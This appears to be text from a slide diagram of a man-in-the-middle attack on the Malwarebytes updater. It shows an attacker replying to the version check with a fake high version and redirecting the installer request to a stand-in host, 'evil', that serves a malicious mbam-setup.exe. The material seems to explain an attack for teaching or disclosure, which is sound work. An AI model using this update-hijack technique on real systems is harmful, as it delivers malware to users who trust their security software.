 Replied w/ 200 and 302
MalwareBytes
ATTACKER
MBAM-CDN.MALWAREBYTES.ORG
GET /program/mbam.check.program
200 OK w/ Fake High VERSION (e.g. 999)
GET /program/mbam-setup.exe
302 Found w/ HTTP://evil/repository/mbam-setup.exe
MalwareBytes
ATTACKER
MBAM-CDN.MALWAREBYTES.ORG